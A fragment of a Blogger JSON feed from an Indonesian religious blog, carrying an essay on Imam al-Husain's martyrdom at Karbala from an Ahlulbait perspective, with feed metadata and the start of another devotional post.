Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7000907517050448770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7000907517050448770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sayyida-fatima-zahra-sa-adalah-hujjah.html","title":" Sayyida Fatima Zahra (SA) adalah Hujjah atas para Imam (AS)."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/576271794_122257364810138586_261142127321712683_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5896420280570423798"},"published":{"$t":"2025-07-04T09:09:00.007+08:00"},"updated":{"$t":"2025-07-04T09:09:39.040+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Pelajaran Abadi dari Cucu Nabi SAW"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVSQjT64bN-jMS5MEN2AoTvuINuaihlDDvdrZ9ehaAOvpMvuSD_h0rhUuoRtLvpcn1szww_gaL9-BqyMDNOZtK9r1GHq9o3ypt5JmQpaIv8Jh_-9UOA7Cned3JXGF20Y1MNKF55qB1nyLVR1vHEkcarF9d5ISE-amvxqqj8TvjZh-zesD8ZaT5GRWg6OOy\/s2048\/514040547_1276730294462097_1163266371283246958_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVSQjT64bN-jMS5MEN2AoTvuINuaihlDDvdrZ9ehaAOvpMvuSD_h0rhUuoRtLvpcn1szww_gaL9-BqyMDNOZtK9r1GHq9o3ypt5JmQpaIv8Jh_-9UOA7Cned3JXGF20Y1MNKF55qB1nyLVR1vHEkcarF9d5ISE-amvxqqj8TvjZh-zesD8ZaT5GRWg6OOy\/s320\/514040547_1276730294462097_1163266371283246958_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EBukan Sekadar Perang! Karbala Adalah Revolusi Jiwa—Pelajaran Abadi dari Cucu Nabi SAW\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EKesyahidan Imam al-Husain as: Revolusi Spiritualitas dan Sosial dalam \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPerspektif Ahlulbait\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPendahuluan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETragedi Karbala bukan sekadar catatan kelam dalam sejarah Islam, melainkan representasi nyata dari perjuangan melawan tirani dan kebatilan. Peristiwa kesyahidan Imam al-Husain as, cucu Nabi Muhammad SAW, pada 10 Muharram 61 H, merupakan momen kulminatif dari konflik antara Islam autentik dan kekuasaan yang menyimpang. Dalam pandangan Ahlulbait, revolusi Imam Husain as tidak hanya memiliki dimensi politik tetapi juga spiritual dan eskatologis. Ia bukan sekadar pemberontakan, tetapi juga jihad suci yang menandai perjuangan melawan penyimpangan, kebodohan, dan kerusakan moral umat manusia¹.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatar Belakang Historis dan Teologis\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBangkitnya Imam Husain as tidak lepas dari kondisi sosiopolitik pada masa itu. Rezim Yazid bin Mu’awiyah adalah simbol dari dekadensi moral dan penyimpangan ajaran Islam. Imam Husain as, sebagai pewaris risalah ilahi, menyadari kewajiban spiritualnya untuk menghadapi kedzaliman tersebut. Dalam suratnya kepada Muhammad al-Hanafiyah, beliau menulis: “Aku bangkit memberontak bukan untuk melakukan penindasan… tetapi demi memperbaiki urusan umat kakekku, menegakkan kebenaran dan mencegah kemungkaran”².\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPesan tersebut menegaskan bahwa gerakan Imam adalah upaya restoratif terhadap Islam yang telah diselewengkan oleh penguasa tiran. Bangkitnya Imam adalah implementasi nyata dari amar ma’ruf nahi munkar, dan inilah esensi jihad dalam ajaran Ahlulbait².\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesyahidan sebagai Bahasa Kebenaran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam narasi Ahlulbait, kemenangan bukanlah semata-mata diukur dari capaian duniawi, melainkan dari nilai spiritual yang abadi. Imam al-Husain as menyadari dua kemungkinan dari perjuangannya: kemenangan politik atau kesyahidan demi menjaga integritas Islam. Ketika kemenangan politis tidak tercapai, beliau memilih jalan kesyahidan, yang oleh sejarah disebut sebagai \"bahasa darah\" yang abadi³.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesyahidan beliau telah mengukir nilai-nilai ketabahan, keberanian, dan pengorbanan yang tak tergantikan. Dengan jumlah pasukan yang sedikit, sekitar seratus orang, beliau menghadapi lebih dari tiga puluh ribu pasukan musuh dengan penuh keyakinan dan keberanian tanpa rasa takut atau gentar⁴.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKebangkitan Melawan Kebodohan dan Korupsi Moral\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERevolusi Karbala adalah penolakan mutlak terhadap hegemoni kebodohan dan penindasan. Imam al-Husain as dalam Ziarat Arba'in disebut sebagai sosok yang mengorbankan jiwa dan darahnya untuk membebaskan manusia dari kegelapan kebodohan dan kedurhakaan⁵. Gerakan ini sekaligus melawan dominasi materialisme yang telah membutakan umat dari kebenaran ilahi⁶.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKonteks ini menjadikan revolusi Karbala sebagai manifestasi perlawanan terhadap struktur kekuasaan yang bukan hanya zalim secara politik, tetapi juga menyesatkan secara spiritual. Yazid bukan hanya penguasa tiran, ia adalah simbol dari degenerasi nilai-nilai Islam menjadi alat kekuasaan duniawi⁵.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKedalaman Spiritualitas Imam al-Husain as\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Husain as bukan sekadar seorang pemimpin revolusioner, tetapi juga seorang arif dan abid. Dalam riwayat disebutkan bahwa di malam Asyura, beliau mendirikan shalat dan berdoa sepanjang malam, serta menolak untuk menyerah demi keselamatan pribadi. Beliau mengatakan: “Kematian bagi anak Adam bagaikan kalung di leher anak gadis” – sebuah simbol bahwa kematian di jalan Allah adalah keindahan, bukan kehancuran⁴.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetabahan Imam al-Husain as di tengah ujian yang luar biasa adalah puncak dari makrifat dan kepasrahan kepada kehendak Ilahi. Bahkan dalam detik-detik terakhir kehidupannya, beliau tetap menampilkan akhlak mulia dan ketenangan jiwa yang agung⁷.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeran Keluarga dan Sahabat Imam as\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKarbala tidak hanya tentang Imam al-Husain as, tetapi juga tentang para sahabat dan keluarganya yang turut serta dalam perjuangan tersebut. Mereka memberikan teladan pengorbanan, loyalitas, dan keberanian yang langka dalam sejarah manusia. Para sahabat Imam, termasuk Muslim bin Aqil, Habib bin Mazahir, dan anak-anak beliau, semuanya gugur sebagai syuhada yang setia⁴.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah para wanita Ahlulbait, khususnya Sayidah Zainab as, juga menunjukkan kekuatan luar biasa dalam menghadapi tragedi. Dalam pidato-pidato yang disampaikan di Kufah dan Damaskus, beliau tidak hanya mengungkapkan kesedihan, tetapi juga menyampaikan pesan keadilan, perlawanan, dan kesabaran⁸.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImplikasi Sosial dan Kemanusiaan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari perspektif Ahlulbait, Karbala adalah deklarasi universal atas penolakan terhadap tirani dan penghinaan terhadap martabat manusia. Bahkan bagi mereka yang bukan Muslim, kisah al-Husain as menjadi inspirasi tentang perjuangan demi kebebasan dan keadilan³.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFilsuf dan cendekiawan dari berbagai latar belakang menyebut Imam al-Husain sebagai simbol keberanian moral. Spirit Karbala melintasi batas-batas agama, budaya, dan zaman. Ia tetap menjadi inspirasi bagi perlawanan terhadap penindasan di mana pun di dunia ini⁶.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPidato Imam Ali Zainal Abidin as: Melanjutkan Revolusi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah tragedi Karbala, Imam Ali Zainal Abidin as, satu-satunya laki-laki dewasa yang selamat, memainkan peran penting dalam melanjutkan pesan revolusi. Dalam pidatonya di Kufah dan Madinah, beliau menyampaikan fakta sejarah dan realitas penderitaan Ahlulbait, sekaligus mengajak umat untuk kembali kepada jalan kebenaran⁸.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau berkata: “Kenabian dan kepemimpinan selalu berada di tangan nenek moyangku bahkan sebelum kalian dilahirkan. Panji-panji Rasulullah ada di tangan kami, sementara panji-panji orang kafir ada di tangan kalian.” Kalimat ini menegaskan otoritas spiritual dan historis Ahlulbait sebagai pewaris sah risalah kenabian⁸.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Karbala adalah fenomena multidimensi yang mencakup aspek teologis, historis, spiritual, dan sosial. Kesyahidan Imam al-Husain as adalah simbol dari jihad suci melawan kebatilan dan ketertindasan, sekaligus puncak dari kesempurnaan spiritual manusia. Dalam pandangan Ahlulbait, Karbala adalah titik balik sejarah umat Islam yang menunjukkan bahwa kebenaran harus ditegakkan meski dengan darah dan pengorbanan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan senantiasa mengenang Karbala, umat manusia—khususnya kaum Muslimin—dapat menjaga kemurnian ajaran Islam dan terus menumbuhkan kesadaran akan pentingnya keadilan, martabat manusia, dan keteguhan spiritual. Sebagaimana dikatakan oleh para perawi, “Jika kita menjaga pesan Imam Husain as agar tetap hidup… maka kita akan dibimbing dalam memulai langkah ke depan dan mencapai tujuan mulia tersebut”⁷.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E# Sumber dari \u003Cspan class=\"html-strong xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003EHadi TV Indonesia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu x1a8lsjc xf7dkkf xv54qhq\" style=\"color: #1c1e21; font-size: 12px; margin: 0px; padding: 0px 16px 10px; white-space-collapse: collapse;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x78zum5 x1q0g3np\" style=\"display: flex; flex-direction: row; font-family: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: #65686c; display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1q0g3np\" style=\"flex-direction: row; font-family: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5896420280570423798\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/07\/pelajaran-abadi-dari-cucu-nabi-saw.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5896420280570423798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5896420280570423798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/07\/pelajaran-abadi-dari-cucu-nabi-saw.html","title":"Pelajaran Abadi dari Cucu Nabi SAW"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVSQjT64bN-jMS5MEN2AoTvuINuaihlDDvdrZ9ehaAOvpMvuSD_h0rhUuoRtLvpcn1szww_gaL9-BqyMDNOZtK9r1GHq9o3ypt5JmQpaIv8Jh_-9UOA7Cned3JXGF20Y1MNKF55qB1nyLVR1vHEkcarF9d5ISE-amvxqqj8TvjZh-zesD8ZaT5GRWg6OOy\/s72-c\/514040547_1276730294462097_1163266371283246958_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1956405985728741598"},"published":{"$t":"2025-06-26T14:57:00.002+08:00"},"updated":{"$t":"2025-06-26T14:57:35.250+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"EMPAT GOLONGAN MENUJU ALLAH SWT*"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1918\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"1918\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h217\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEMPAT GOLONGAN MENUJU ALLAH SWT*\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" 